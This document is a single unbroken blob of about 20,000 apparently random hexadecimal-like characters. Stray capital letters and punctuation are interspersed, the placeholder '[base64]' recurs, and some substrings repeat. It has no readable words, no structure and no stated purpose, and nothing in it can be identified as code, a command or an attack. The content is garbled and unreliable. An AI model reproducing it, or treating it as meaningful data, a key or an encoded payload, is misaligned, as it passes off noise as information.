a68cd49a3cf7ff157d543Y21e54Y646B21165DD349f1b97D053c049e74cZ8224e~969e2478ZDX9FFF68e74db92998b31eZX47B32684FY6DY3f5b7167efb5c9e32Y01X7XX55489409f=784X516772D9F!77FX146BXec9Ffc67df458aXB49b430YZX568D55XW365DD42Y8XX91fc60Z5355eZX8BF36Z9BFBYD+f87ec5298d154Z14aX751c32D4F*X6Xe220722D9Zfc67e04cB91d88L6218Z41B81886ZY1Zcf48B51e8XZ2249135YB178aF61Xc439Y6{b7dX34cc82Xa5ZD6fe85375X05ZD81194.18Y2791+36d8F4XYX2260b26Ddc3Za7208Zf95dZ84661ZZ81F858Z6Ra5Z:F88F55XceI264D175XB57ca365X;47DXB45c5278XZ668X14Z6ed989%56FX04dB6268YF564D6F571ed26Y9169f3ZY61882a459D0309ee234e760ZD36Y6DY3ca94dZ32FY2HX36DZ51be2395fb64X046bde587I06b9Y3bb82551cb5Fc740Y91993Z437Z2419X)979eb5087UZY5Q775B753cb259dca82df4dZ6ff5Zc53Ya31088ea53ca319e1679e156BF2Z8F3YYZ238df658DD&eb12279F5147F3e9X1250a260ce40a0L681e34DBY3651BZ38B4ed70dd66,[base64]:6748d43B52886H05ZZB49ab1X8YB516d83ea9197YXF647X2cYDK97BXX+c86f371aa2D9Y23b82aY4bb71d91F712197,a68X2,ab92d89H36acc5167F029ac1986F37Z208aX86281379fe537e75Dd02Xa8D072F15879;292,Y77984db32898b97Ye549ae1e63c374DX3cb6f32ZYF1ca5G5a71993Z8S16Xf15eX77BX660D52DacZ67cX42Y7c2dY01677DFNa7523a1(56Ya34Bb9218XFZ72YX~0BF2Y9Yf721aa15751681FB70c8477FB83Ba831Z344Y01285a359Z1[759=678XB(d7828a4IX7FXZ55c52994+375B1_3YF2997;37bdc4BBX2945ce399938B91587fa366FF25fX87dXF698030a6-887f42b7d3b9D=77Be8(b94cd50bd2Y9720b527Y1B868DX40BF2c63B576d63fbe2490W06f8Y134ZZF3cY91683f079Oe80fa11Z137991885BZ)[base64];b78X21F8ZH799S69eX64D8Zf9a3ZX3Ba823B5225cZ944d643db1d8aF764D1Nb78e560f25FF73fa6X552FZ1194[16eDB48e827Z2FZ69d643B01d8a2a69%43eYB18c52564)e39Y64685205ac767a6417be855f562ZF3c76e383c25d97~4711X7XBD677cFF6ZD946b353922d67D441ae1b88f595d46Fa91683f090ZF6aa411B1f08bZ532D211YZe653c02dcdLcY7X14Xee2dc8R26fDZ49e928c3X76ad744B11eBXFX98D23fac1986f360%03fDY1481XX5B-c3fD5:F7c1c5cf6309d3D7c1751F15Xcb3877124cb95998336DDY47B454942X52d542af1Z892969?33DYY1784F15Xcb6bYB457fec59D466YY407YX787Z7619BQ8Y8e882BZ29c936Y3e27dB724c4T49ed845B21fBFFF99bd40ad1Y87f494d46eY81582XF5cc936d616B029aa?864d13X78X552F232cc(6731353ed2794T16X=e4XX8228F2f6f,943b01d8Y2Y6YQ428ab1885F25FFF3fd91380ed5ac734Y141811BB3FB62d5VeB8X350bd5D9D3771de7ebe5892ff6Zd979B9538DFY9ada74ae1b88F595D56f931683F05DZY6Yae447eeb58Z5329f}cacF086c02d9Y47a7e690BB28Z8?cY2dc49X92Dc3FD6ad744e424beF865H549df1986F3601144DYfe81XX5Bc835d519afX956c3309dOa77175BF12B98~5721251XZ26933377]D47b454982X68d542af4F932963D070B44Y84f15eD96Baf4569XZ59c633a040841a54Z12e9B!875X282c65c96;370DD7dbd5791FX9ee278b21Fbf[399D340YD1aBYFX94ce3BDB1FB52eYFTd69D64367XY57Z4319e3e821852bf2c99?673X080Z45Y94|16eDB7be8558fFZ9ZX076b01DBD2a97d13XYB18B8fc92cc39D946B34B93FY67DYf87BX855Z22FZF3976e350bd2Y97*471117bB82592ff6cD946B3208D2d97D441ae1b88f562ZF3ca949b3DY5dca37Y411B7XB58Z5329F*Z79X653f92D9Y}774e14XBB2895.26F1549b62390FD6Yd744b11X8B3181X18Ffe5ea4DD60cd3aY71481!Y6a{c7Xf82d66e956c3309DSY93289Y142bdb51B3329FD628e255Z12a9Z.8238X44YZf244fe71DDf863118fF358913Da7217dc214ZF3ba5Sf87X5Vf98!363:577F1265fX24Fbc2996_38Z2193{D24d44YYZ2b98cf21db4XBY2395~11YD649B51X90fc228F3Fae1883f3648Y2Ba9?972a02962X552BF2c99*673e069IY27d74Daf2e9BD224db45B71B43P06fD944B4254Bf761d33761XY23Y61380ed5ac734Y1#e7B}4a81270XY}9b92f91107DB4}6c1309YI575X6?16c228ad022dd4cb62191%24Fcd4db6d15Ycc30bf25B0NF89F74da5409D1886a553cd*16Fcf80ea48Z2FF38BB2895+26FDZ49B6239019bd2785ff1ece44Y62592Z91bZF41B0228XB46bD32FYBca538Z![base64]%670X24670DB57d3Kc8ffc69d643b01d8af764ed4dfe68Z6407Db639Y61380ed5YZ734BD1dcb!63Fc22F9Z:976e350bd46X7U4B42a8cUB78af(1B42294R720d143B4d65fX264D8Pf62238e{2169F3B9fWe55ec56ZY3b74D47De15097f253DZ78dc4B92249D-777e71X7X278Bfa419cFD862286F53cD839b92488Q435953eY21158B314d0405be480X4539Y2Za2164ZYZ55b9286fda3aX8235cDF4Zb92693|089e98bFD77YZe568d542YF38983aac265B941784F15eX77cee687F2fa5-786f32a7c2a99UF82X05a823694?e76DF51b1294Yff6dD542B02647B268D016681685FB6ecc4695138Df55eD030a8cb548D107DXY57Z431BY4fZ13B52M278DY59c6fd4ffd6Ze255b32d55fd67D040ae2845ZXV78aF764D13Xab1885&Xb21Z7Yf413Z3399B1Y87be10BX2da31674XX16ca2ca4_96F992294F887ed78D751bf158DS865e04Xa3F591fe3fZ949a3Hb68f859c43c99fe69b52D8D3Xa8R680BDf679e653Z02D9Y[774FD90107ZX951BDdc8cV264e35087d998F260983bb12192F126Z938YX217ff9168142a41Z81X72c7X:ZY21283X2%c9587Z8DY3aDY5ac6339BH7447d!06dDY47b421YY)aac1e98ZD^689F663d03DYY33c83aB4ZB7bF153d23f76Z876e55BZX2cY6ce7df05cc537Y3BX29DF478Ddf8dfc72e543bd}79Y%6218Z3YB81Z81ba66d04Ya6eb3dF864ce38b0NX38Z12c8Z2XY01a4F88Ob78X552DB3bDD4fZ9FX37BY27B010b2249eD3Tc8fFZ852986R266DY4b642490ee358738YB2182ea20c342ac1Y83F31cc53B57Z273e14fbb356eD939XY47c3279B!Z437cFF6ZF599F672D64YBBD494P05eY5F7b5128ef266D7fea71D39a455c3319d1750bb1BZZ29Y5%97DXX255Xcb4ebb4496?f7cdc7Bff6aD8516Y2Y8dF5638B1998F568d519Z745b4ZD8aX862Z63a5b8a9516KFcc2aa917759D63c639a3be6cea59722191%d7DD845BBda9Bfc668e4bba1Y42R35dD04963DD4ac8)[base64]#833804F7ac796Z1^eDDO855244f9Z6b96e3B2DD2Yf92471406BB887B2FFcef94615408D5Z87d4Y3ce1BXY1562315ZY978a3F0BFea37)6317X4d78Z594bf*cdb%653224D9a6994X1b0db28f7226F3X69b685B0fdccF744133e8b5a85D2a1ZZ19e813602F5aY776a1XXbde835?42F7c4b76Z392bdSYD9~451204B986792DFYXd926f5206d3Z6aB483B1FBcaF842113F895884d09Fca17e6115X2d58Y5749FecbbX633]22d7Y4974Z190BB[8D7R24f1X49966590ddYZD724f31X6b3Y65B281YZf9Z8f340377Za7f4c3XX3bOa3582517cc998Z310df@a5726519X6D98e5b4df2Zfb2673426DBY89b4Q1D0fb4817428f5X89D6Y5d01dec1764335eYB7Ya5f2c1XZ39.833804f7Yc796Z1]XddP855244f9Z6b96e3B2dd2af92471406BB887B2ffceF94615408D5c87D4a3ce1BXY1562315ca978a3f0bfea37H6317X4D78c594BF{[base64]@8D7-24F1X49966590DDD4194491608Bd8Y7D21fee19663560YD7Za7F4Z3XX3b&a3582517Zc998Z310df_a5726519X6d98X5b4DF2Zfb2673426dba89B4@1D0FB4817428f5e89D6a5d01dXZ1764335XYB7Ya5F2c1XZ39*833804f7ac796c1[eDDL855244F9Z6B96X3B2DD2YF92471406BB887B2FFceF94615408D5Z87D4Y3ZX1bXY1562315ca978Y3F0BFea37H6317e4D78Z594BFHcDB[653224D9Y6996e1B0DX48F725Y53e6ZF585B33ZZZFY831341ca5a8811Y1ZF58e8169F2F5dX676a42dbdXB74M432BB4B79O292Z049d9.790204DD767951XYXDY44F522ac3Z6YF283B13aZYF879113FYD5883d09fZY17X6115e2D58a5749FecBBX633Q22D7a71b6e12XFD2875446Fbc8bB6;3d2fd4Y194491608BD8Y7D21Fee19663560ad7ca7f4c3XX3B)Y3582517cZ998Z310DFUY5726519X6d98X5B4df2cFB2673426Dba89B4^1D0FB4817428F5e89D6a5D01dec1764335Xab7aa5f2c1XZ39{833804f7YZ796Z1&XDD=855244F9Z6b96e3B2DD2YF92471406bB887b2FFcef94615408d5c87d4a3ZX1bea1562315ZY978a5F0BFed6B!634BD4d7BN494Z24Bdb(9922250D9699720B0de67F725ae3e6ZF585B33cZZFY831341ca5Y8811a1ZF58X8169f2f5De676Y42dBDe870(432b74b79G092bf12d9_790204ZD0679518YXd926f5218d3c68B483YXFZZYF742113fYD5886F49FZB43Re537eZB9YZ512e1?Z592853Y06F9aX7b6e12XFD2875446Fbc8Bb6M3d2FD4Y194491608bd8a7D21FXX19663560YD7ZY7f4Z3XX3BTY3582517ZZ998c310df,a5726519X6D98e5B4df2cfb2673426dba89b4*1D0FB4817428F5e89D6Y5d01DXZ1764335eYB7aa5f2c1XZ39@833804f7ac796c1JeDD?855244f9c6b96X3b2dd2YF92471406Bb887b4ffZXFZ7Y1543ZZ5c8Y13a3d15aXY18Y1315Fe878a62fbfed76M634BD4d7BK494Z24BDBQ9922250D9699720B0DX67f725ae3e6cF585b33cZZfa831341ca5Y88)0Y1ZD54e8169F2f5DDF76a42DBDXB68M432884B79FY92bd*Dd9J771204Xce679416YXD92DF5216D3Z67c5YBF01B683762af7XY9f6Z5F03dWc3784537Xcb9ac512e1Jc592853Y06f9ae7b6e12eFD2875446Fbc8Bb6W3D2fd4Y194491608BD8Y7d21fee19663560ad7ca7f4Z3ee3b+Y3582517cc998c310DF.Y5726519X6d98X5b4DF2Zfb2673426DBY89B4,1d0FB4817428f5e89D6a5d01dec1764335XYB7YY5f2c1ec39)833804F7ac796c1?eDD!b752452db6B9922b2e069f927b0406XF787b53Xcefc851543ZZ5Z8a13a3D15aXY18Y1315fe878a62Fbfed76#634BD4D7b}494c22bDB:9922250D9699720B0DX67f725YX3X6YZ585b0FDccf87D1341ca5Y8811Y1cd28X815802F5de576a42dBDXB74}430924b79F592Z040D9:574488Db8O5D4FF4c1b4693628ddaa9D421f01B683762YF7ea9F6Z5f03dQZ3784537eZB9YZ512e1@Z592853a06f9aX7b6X12efd2875446FBZ8BB6{3d2FD4Y194491608bd8a7d21Fee19663560YD7cY7f4c3XX3BGa3582517Zc998c310dfUa5726519e6d98X5b4df2cfb2673426dBY89B4[1d0fb4817428F5e89d6Y5D01dec17643361db7aa831Z1XF78J836bf4f7d;696Z44Ddd]b942452DB6B9922B2X069f927B0406XF787b53eZXfc851543ZZ5Z8a13a3d15Yea1879315Fe778a62fBFed76U634BD4d7B;494Z04bDB(9762250D96997^9b0db32f723883X69D785b31Zccfa831341ca5a86e1a1ce49e8139B2F5Ze676a42Ze52a55Y2719ZX9B8e330ff2Y774671BX8db8=5D4FF4Z1b4693628DdaY9d421F01b683762af7XY9F6c5F03d*Z3784537XZB9aZ512e1.c592853Y06f9aX7b6X12efd2875446FBZ8bb6M3d2FD4a194491608bD8a7d21Fee19663560YD7cY7F4Z3ee3bOY3582517Zc998Z310df^a5726519X6d98e5b4df2Zfb2673426dBY89B631d0FX871745ZX5X8c15a5d35Zec1Ya33361XY7Ya831c1XF78S836bf4f7D(696Z44dDDUb942452DB6B9922B2e069F927b0406eef87B53ecefc851543cc5c8a13Y3D15aXY18a1315FD778a61BbfXD72J634ba4D78ZB94Z22Ddb(9912250d96994W0B0DB31f722783X69B685B0FDccF74D133e9Z82c7f23fPe39865580cd9Zc714X3Je5b2Y55Y2719ZX9B8X330ff2Y774671be8dB8|5d4ff4Z1B4693628DDYa9D421F01b683762af7ea9F6Z5f03d:Z3784537Xcb9Yc512e1Uc592853a06F9ae7b6e12Xfd2875446fBZ8BB6{3D2fd4Y194491608bD8Y7D21fee19663560YD7ca7f4c3XX3b[Y3582517cZ998Z310dfNc572654dd6d9B24b4X26BFB29b24270F989B540d0fe871745ZX5e8c15Y5D35cXZ1Ya33361XY7aa831c1XF78^836bf4F7dT696Z44dddSB942452db6B9922b2X069F927b0406ef787B53XZXfc851543cc5Z8Y13Y3ZF5YXY1668315cY978Y518BFXD76;631bc4d78Z594BF{cdb{653224d9a6994e1b0DB281f648FDZYBd623F21d6Y3964B180YBf8c7f23FKX39865580ZD9cZ714e3,e5b2Y55Y2719ce9B8X330FF2Y774671be8Db8.5d4ff4c1b4693628DDYY9D421F01B683762YF7Xa9F6Z5F03DRZ3784537Xcb9YZ512e1%Z592853Y06F9Ye7B6X12Xfd2875446fbc8bb6#3d2FD4a194491608Bd8a7d21Fee19663560ad7cYY2Zc3F17a.Y38c1517FQ898Z64FDF-d962654d56D9a+0b4X26bFB298e426Xf589B42eD0fb851742ZX5e8c15Y5D353ec1Y90335fX67aa52Dc1ef78#836BF4F7DU696c44DDD]b942452db6B97X6b2X069F927B0406Xeb87b432cefb461541Z95c8Y13a3d154XY1662315fa978a4f0BFXZ37(6329X4D78c5BZK12Z794873Z08fbaK7d6S14e1D4895648fDZYBd623F21D6Y3964b180YBF8c7f23f^e39865580ZD9cc714e3Je5b2Y55Y2719cX9B8X330FF2Y774671BX8dB8{5d4FF4Z1b4693628Ddaa9d421F01B683762af7ea9F6Z5f03dOZ3784537XZB9YZ512X1Mc592853Y06F9Ye7b6e12XFD2875446FBZ8Bb6}3D2fd4a1947D0608X17Y7D55eXX1cY53563ec7Zaa33c3F17Y)Y35a1517cX498c310DF!a5726519e6d98e5b4df2cfb267b426ff989b740d0fe7F17438f5X89d6a5d01dec176c335eB37aa52DZ1XX78[833874F7b&296Z34dddKB942450Y06B96X4b2dd2af92699406Xf787b316ceFB581541B95Z8aF9a3d159ea16a1599Xc916X5105d2Z57a4739eebBYe532,12Z794873c08fBY+7d6N14X1D4895648FDZYBD623f21D6Y3964B180abf8c7F23f@e39865580cd9ZZ714e3Pe5B2Y55Y2719cX9B8X330FF2a774671BX8DB8P5D4FF4c1b4693628dDYY9D421F01b683762YF7eY9F6Z5F03d:Z3784537eZB9aZ512e1^Z592853Y06F9YFFB6e45ffd2bB44472fb8bb942D2fe8919449Z608Bd8Y7D21Fee19663560ad7Za7f4Z3XX3bVa3582517cc998Z310DF]c8F2654dd6D9b24B4X253fb2673426dBY89B4I1d0FB4817428f5e89d6Y5d34dXZ1aY33361ea7aa831c1ec3a%834844f7ac796c146DD@B942452cf6b9922B2e069F925a8406bc287B2M8F63B66b382adfac9f441103B885782ZF9eZ916X5105D2Z57Y4739XebBYe532N12c794873Z08fBY:7D6P14X1d4895648fdcYBd623F21d6a3964B180abf8c7f23FTe39865580ZD9cZ714e3JX5b2a55a2719Ze9b8X330ff2Y774671BX8DB8P5d4FF4Z1b4693628DDYa9D421F01B683762af7eY9F6Z5f03D&Z3Yc05381*Y9ac851X1Kf982856DF6f9b&8B6e432FD2a75446fBZ8BB6&3d2FD4Y194491608Bd8Y7D21FXX19663560ad7ca92ZZ3ef42|Y38Z1517f(898c614df&d7d2654c26D9b~9B4X250FB29Y94270F089B72fD0FX751745YY5e89f6Y5D05ZXZ1a663361YF7aa831c1XF78}836BF4f7Bd696Z322DD%a792452c093d8~3501F4a976691deadd825f41F6c3b66B382adfaZ9f441103b885782cf9XZ916e5105D2c57a4739eebbae532&12c794873Z08FbaM7D6|14X1d4895648FDZYBD623F21D6Y3964b180YBF8c7f23FGe39865580ZD9cZ714X3Ge5B2Y55Y2719cX9b8X330ff2a774671BX8DB8~5d4ff4Z1B4693628DDYa9d660f01b833762ZY7XYB35Z5F37Z@c38c35381PY9YZ838X1?c592853a06f9ae7B6e12eFD2875446FBZ8bB6H3D2~06a1944b0608cF4a7D45Yee1ZY53563ec7ZYY33c3f17a#Y38Z1517f*898Z44Fdf?D722654b96D9820b4X13Bfb268B426dc589B42cD0FB571742Z35X89daY5d249XZ177e335Fd37aa5Sac1XF523075Y0XDbcX734[32e7b4Y75Z291bc(9D8@3501f4a976691deYDd825F41F6Z3b66b382adfaZ9F441103b885782ZF9eZ916e5105d2c57Y4739XXBbae532{12c794873c08FBY~7d6?14X1D4895648FDZabD623f21d6a3964b180YBf8Z7F23F)e39865580cd9ZZ714e3QX5B2Y55a2719cX9B8X330FF2Y774673F68dB8J5d4FF4Z1B48cb629019Y9D728f01dY33765XX7ea9F6c5f03D&Z39845381cb9ac832e1,F7d2854DX6f9d12B6e46cfd2BB44472fa8BB942D2O0891947d0608X17Y7D55eXX1B853563D97ca732Z3F056UY38Y3517FFD98c646df@D8D2654dd6D9B24B4X26bfb29B24270F089b737D0FX761745B45e89DXZD123d8a5984d1Y0ZB18e7125f2X59a675a0XDbce734;32e7b4Y75Z291bcJ9d8~3501f4a976691DXadd825F41f6c3B66B382adFYc9f441103b885782ZF9Xc916e5105d2Z57a4739XebbaX532;12Z794873c08fba(7d6^14X1d4895648FdcabD623F21d6Y3964B180abf8c7F23F)X39865580ZD9cZ714e3|X932a56Y2719ce9B8e668FF2dB64674FD8DBB2BD4Q28B1B49D26290F8Y9D74cF01e953765dc7XYZ1bZ5F369Hc3aBB5381:Y9aZ851X1[F982856DF6f9D26b6e46dFD29b44470d48bB8+bd2!07F1947cf608X17a7D55XXX1cY53563XZ7Zaa33Z3f17aOY38Z1517f=898c64fdfPD962654dd6D9B24B4df2Dfb29Y76aYFda27F6216e3d68b584afFZZBF643123D8a5984d1Y0ZB18X7125f2e59a675a0edBZe734K32e7B4Y75c291bc#9d8=3501f4Y976691deadD825F41F6c3B66b382adFYZ9f441103b885782ZF9XZ916e5105d2Z57Y4739Xebbae532O12c794873c08FbaN7d6O14X1d4895648fdcabd623f21d6Y3964b180YBF8Z7f266:e3BBX5580VZ9ZZ74fe310962Y58X1719f28b8X66fff2dB64674DD8dba3dd4%28b1B49d2629019Y9D760F01Xa73765DZ7ea9|3c5F03d}c3784537Xcb9ac83aX1^F8d2856df6f9D26B6e46dFD2bb44472fb8bb942D2^0891947D0608e17a7D55Xee1Za53563XZ7Zaa33c3f17aHY36Y1517cZ998Z621(74Z77Z493BX]BDY;552214c996893X0afda27F6216X3D68B584YFFZZBF643123d8a5984d1Y0cb18e7125F2e59Y675Y0edBZe734&32e7B4Y75c291BZ:9d8+3501F4Y976691deadD825F41f6Z3b66b382YDfac9F441103B885782ZF9Xc916X5105d2Z57a4739eXBbaX532[12Z794873Z08FBY:7d6!14e1D4895648fdcYBd726f21D6b3964b180ab1Fc7f56FNX3Zc55583?c9ZZY53X3119a2a58X1719f28b8X66fff2DB64674fd8DB814d4%24f1B4693628deca9D741f01e9Z3765e57Xac35Z5f37ZUc3ac35381Ta9ac631e1]X612855DF6F9D26B6X46DFD29B44472fb8bb942D2^0891947d0608X17Y7D55eXX1b663560bcY4e91461305BY877Y2XFBXX936L5307d4c77c493be]BdaT552214Z996893X0afda27F6216e3D68B584YFFZZBf643123D8a5984D1a0cb18e7125f2e59a675a0edBZe734{32X7B4a75Z291BZG9D8&3501F4a976691deadd825F41f6c3B66B382adfac9f441103b885782cf9XZ916e5105D2c57Y4739eXBbae532]12Z794873d88FBD2dD6{24X1d4895648fDZabD65ZF21X893967F080YX37Z7f57e]e3ZZ55583LZ9Zca53e3{f6a2Y57d2719Ff2b8X360ff2bY74671c78dBY40D4I28b1b47b2628eX3a9D42aF01b713762b87Xa9F7c5F047}Z37Y15381%69YZ851e1SF982856DF6f9d26B6X26dfd2990446fc38bB721D2fd4Y4186b1feZDF845143F8c5b86d3Y2ZD1YX91461305BY877Y2XFBXX936-5307d4c77Z493BX!Bda-552214c996893X0YFda27f6216X3D68B584YFFZZBF643123D8a5984d1Y0ZB18X7125f2e59a675a0edbcX734}32X7b4Y75Z291bc)9D8&3501f4a976691DXadD825f41F6c3B66B382YDfac9F441103b885782cf9Xc916X5105d2Z57df73a12abae84X@12d9d4873Z08fBBHed6(3891d4bD464921bYBd962f220a93967f080YX1FZ7f345IX398f5581de9cc714e3105B2Y58e0719DG8B8e667FF2b7X4671BX8db8:5d4ff4c1B4693628DDYa9d421f01B703765XX7Xaa13Z5f37cWc3YZ35381)a9ac651e1_X892853a36f9YX7DX234e9B6Y95X2B1dc29F823703f6YB786b1FXcdf845143F8c5b86d3a2ZD1YX91461305ba877a2XFbee936)5307D4Z77c493beJbda;552214c996893e0YFda27F6216X3d68B584affccbf643123d8Y5984D1a0cb18X7125F2X59Y675Y0XDBZX734,32e7B4a75Z291bcL9d8G3501F4a976691DXYDd825F41F6Z3b66b382YDfac9F661103Za15785L69XZZ28X5135X2Z5aDB73a129baX871]12F944873ff8fBB46d6?3691d49D0648ffbYBd625f21d9f3964XF80YX37c7f57eUe3cBX5581dc9Zc714X3Ue5B2Y55Y2719cX9b8e330FF2Y774671BX8Dbb3DD4L28b1B479Y628dF2a9D660f01Xa73763B67Xab2XZ5F343@c39847bc0XB38P7327F4e79c695c0?DDZ@754234e9b6a95X2B1dc29F823703F6ab786b1fecdf845143f8c5B86D3Y2cd1ae91461305Ba877a2efBXX936|5307d4c77c493BXVbDYP552214c996893X0afda27f6216X3D68b584YFFZcbF643123D8a5984D1a0ZB18e7125f2e59Y675Y0edBZe734V32e7b4a75Z291BZV9d8|3501F4Y976691deYDDY3eF422ab3b67F282B039Z9F670103Xc55783d09Xcc55X5139c2Z58a873Y12YBYe871}12Z914874c08fba;7D6Q34e1d4Ycd64921babd962F220a93965Z380YB1eZ7f543_X3Z865583ZD9ZZ838X310772a58DF719D28b8X330FF2Y774671BX8dB840D4FF4F1B49936290eea9d434185D88D5Y4ZF1ceb1663325DYY79Y4F1Z0eb38W7327f4e79c695c0SDDZ%754234e9b6Y95X2b1DZ29f823703F6Yb786B1FXZDf845143F8c5b86D3Y2ZD1YX91461305BY877a2efBXX936S5307d4Z77Z493be]BDY}552214c996893e0afDY27F6216X3D68B584YFFZZBf643123d8a5984D1a0ZB18e7125F2e59Y675a0edbcX734}32e7B4a75da91BX28d8K5531f4dc5669316YDdb64F41f733B66f282B039Z9F548103d915783D09XZ916e513842c57Y4739eebbaX871!12fb84876FF8Fbd34d6O46c1D4bZZ6492.0YBD959f220a03967DF80YX30Z7f57X-e3cBD5583F39cZ814e3PX5B2a55Y2719ZX9b8e530FF2Y774671BXb5FY2572416Zb988b3!0cfFY4716418e5d88D5Y4ZF1ceb1663325DYY79a4F1Z0XB38O7327f4X79c695Z0{ddc(754234X9B6a95e2B1dc29F823703F6YB786B1FXZDF845143F8Z5B86d3a2cd1Ye91461305ba877Y2efbee936,5307D4c77c493BX!bDY*552214c996893e0YFda27f6216e3D68b584affcZBF643123D8a5984d1Y0cb18e7125F2X5BDX75a125bcX753;32e7X4Y75c291bc*9D8@3701f4aa36691DXYDD830f41f6c3b69X982YX39Z9f441103c985785^89ecc55X5139c2Z5ae373Y12Ybae871-12FB84876FF8fbc46d6|48d1D4BD464921bYBD962F220Y93967f080ae2Fc7F54bKX39915582T59Zc714e3#X5B5297c2.FDXM95625509d6c97e4B3de2bFY2572416cB988B3S0ZFFY4716418X5D88d5a4ZF1cXB1663325dYY79Y4f1Z0XB38@7327f4e79Z695Z0_DdcG754234X9b6Y95e2B1dc29f823703f6YB786B1FXcdf845143F8c5B86d3a2cd1YX91461305ba877Y2efBXX936(5307d4c77c493beLBDYM552214c996893X0afDY27F6216e3d68B584YFfcZBf64b123d8Y5984D2Y0ZB56X7127e2X59d975a0FFbce737;32e954Y75Z291bd28d8L35f1f4cD6669218YDda63F420a73b69f282B039Z9f780103dY75784dc9ecc1FX5125D2Z58Y4739Xf3baX54bI12cY44876eb8FBD10d6I4841D4Bc4648FF7YBd643f220a93965B880YBF8ef345FYZ7ba6F3Z2ed3Y{93481507bZ897c2.FdeW95625509D6Z97e4B3de2Bfa2572416ZB988b3K0ZFfa4716418e5d88D5a4ZF1ceb1663325daa79Y4F1c0eb38H7327F4X79Z695Z0!dDZ~754234e9b6a95X2b1dc29f823703f6YB786b1FXZDF845143F8Z5B86d3a2cd1YX91461305ba877a2efBXe936#5307d4c77Z493be%[base64].93481507bc897c2JFdeO95625509d6c97e4b3de2bfa2572416ZB988B3Q0cffa4716418X5D88D5a4ZF1cXB1663325daa79a4f1Z0eb38^7327F4X79c695Z0=DDZW754234e9B6Y95e2b1dc29f823703F6ab786b1fecdf845143f8c5b86D3Y2cd1Ye91461305BY877Y2efBXX936R5307d4Z7YZ493Z1|Bda]876214FBD689616afdd5df624Y43D6bXB84B220cbf673123fb05987D1Y0cb1cX7126e2e5YB775Y028bce737[331B14Y77ce91BD16d8^66D1f4aB26691F8add840F41f6d3B66b382adFYZ9F441103B885782cf9XZ916e5125d2Z57bc73Y12YBYe833296X99e6B5e02dfc2774436eBB8ab5N2D1fc491843905f8aD7a6D11Xed1865345Fac7Ba6F3c2XD3a#93481507bc897Z2&fDX^95625509d6Z97X4b3DX2bfa2572416cB988b3V0ZFfa4716418e5D88d5a4cf1Zeb1663325dYY79Y4F1Z0XB38:7327f4X79Z695c0#dDZU754234e9b6a95X2B1dc29f823703F6aB786B1feZDFB451442b05B89J9Y2D059e917a0305ee777a52XBXXZ75{533BZ4Z7Y]393Z14YdaH891214fD868961fYFDD4DF622773D68e984YF22ZBF743123d8a5987D1a0ZX3Ze713672X59a775Y0f6BZe734=32X7B4a75c291BZ,9d8H3501F4a976691DXadD825f41f6Z3b66b382af35c9f761103Xc75785XXZ6JB3683527Dca99Z411e0Pb5827529f6X99e6B5X02DFZ2774436ebb8Yb5T2D1fc491843905F8ad7a6d11eXD1865345fac7ba6F3Z2ed3a(93481507Bc897Z2LFde:95625509D6c97e4b3de2bFY2572416ZB988B3S0ZFFY4716418e5d88D5a4ZF1ZXB1663325DYY79Y4F1c0XB38@7327f4X79Z695c2!dDZOY882351D96a9821B1DF68F826af3f6df686b43dcdFB841442cb5B8912a2D059e917a0305XX777Y52XBXec75P533bc4Z7a;393Z14aDY,889214Fcf689616afdd66f624YD3d6Bf484B23bZBF94912408e5984d1a0cb18X7125F2X59a675a0XDbce734Q32X7b4a75Z291bcK9d8J5801F4Da566941DYDDB5cF422YB63a8D320XF1Y673661YX7da8f5Z4XF3Z:B3683527dZY99Z411X0Kb5827529F6X99X6b5e02dFZ2774436ebb8aB5(2d1fc491843905f8Yd7a6d11eed1865345fac7Ba6F3Z2ed3Y.93481507bZ897Z2WfdeP95625509D6c97X4B3de2Bfa2572416Zb988b3Q0ZFfa4716418e5d88d5a4d11Zeb19973260X979a730c0ee77]735be4X7ZQ595Z34cDZUa932351da6a9821B1df68f826YF3f6Df686b43dcdFB841442ZB5b8912a2D059e917Y0305ee777a52eBXec75?533BZ4c7aV393Z14aDYV891214Fd868961Fafdd66f624a53D6BDB84B2FZcbF643123D8a5984d1Y0ZB18X7125f2X59Y675Y225bce873N330ba4a75F191BZ44.04570bd8ZB7L4D3fe4B1Y4592618cD9a8d320ef1Y673661YX7Da8F5Z4XF3ZSb3683527dca99c411X0Nb5827529f6X99e6b5X02dfc2774436eBB8Yb5%2D1FZ491843905f8YD7a6d11Xed1865345fYZ7ba6F3c2XD3YQ93481507bZ897Z2%fdeN95625509d6c97e4B3DX2bfa28Y2416fF888b63fcffd861644cd5d8b14a4d25BXB19a23260e979Y730c0ee77{735be4X7c;595Z34ZdcMY932351DY6a9821b1DF68F826af3f6DF686B43DZDfb841442ZB5b8912a2D059X917Y0305Xe777a52ebeec75=533bc4Z78e393c14Yda*891214fD8689617YFDB2bF6216X3d68B584YFfcZBF653123F925987O5Y0ZD20X7159d2e5Zac9De2%D5Y2954Y1709Be8B7e22Ffe29764570BD8ZB7?4d3FX4b1a4592618cd9Y8D320XF1Y673661ae7dY8f5Z4XF3c{B3683527DZY99c411X0=b5827529f6e99X6b5X02Dfc2774436ebb8Yb5U2D1fc491843905F8YD7Y6D11eXD1865345FYZ7Ba6f3Z2ed3a&93681507e]697c54Xde%[base64]!852214c996894f0afdd63F622753D6BF484b23bcbF74a3a7fYYF7c6f13e-D3885547FZZ9bc613X2~d5Y2954a1709Be8B7e22Ffe29764570bd8ZB7}4D3fe4b1Y4592618cd9Y8d320ef1Y673661YX7da8f5c4XF3c=B3683527DZY99c411e0JB5827529F6X99e6b5e02dfc2774436XBB8ab5|2D1FZ491843905F8cf7a6D45ced1BY43462eb7BY932Z2F079N937Z0507e&797c316DXVc952553dc6Z9Y23B3X16Yfa28b1416fF888b63FZFfd861644ZD5D8B14Y4D25bXB19Y23260X979a730c0ee77#735BX4e7Z{595c34cDZUa932351da6a9821B1DD68F8249d3F6df686b11dcdfb501442B95b89%9a2D059e917Y0305eX777Y52XBXea36.5307e4Z77ZZ93BX3bDYT568214d996893X0D71Z4794638edbYYD522F11c693863b07FYYf7c6f13XQD3885547fZZ9Bc613X2=D5a2954a1709bX8B7e22ffe29764570BD8ZB7}4D3FX4b1Y4592618cD9Y8d320XF1a673661ae7Da8f5c4XF3c_b3683527Dca99c411X0Nb5827529f6e99X6B5X02dFZ2Y9F4371F88YB841d1ff881846ZF5f8d16Y6d45Ded1Ba43462e37bY72FZ2ed77W936c0507ee397Z54Yde)Z952553DZ6c9Y23b3X16aFY28B1416FF888b63FZFfd861644cd5d8b14Y4D25BXB19Y23260X979a730c0ed57:7358Y4e7a-495c216dc(Y882351DY6Y9821b1DF68F826af3f6df686B43dZDfb841442cb5B89;YY2d03eX91561305da877a2XFB